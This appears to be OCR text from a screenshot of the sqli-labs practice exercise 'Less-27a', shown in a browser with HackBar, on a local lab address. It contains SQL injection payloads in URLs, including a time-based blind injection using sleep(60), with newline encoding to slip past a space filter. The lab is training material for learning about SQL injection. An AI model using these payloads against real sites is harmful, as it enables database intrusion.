 Less-27 Trick with S
Less-2 **Error Based-
192.168.75.132/sql/Less-27a/?id=a%0Aand%0A1=2
Welcome Dhakkan
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: a and 1=2
Waiting for 192.168.75.132…
Inspector Console Debugger Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.132/sql/Less-27a/?id=1"%0Aand%0Aif(1,sleep(60),null)%0Aand%0A"1
Split URL
Execute
Post data Referrer User Agent Cookies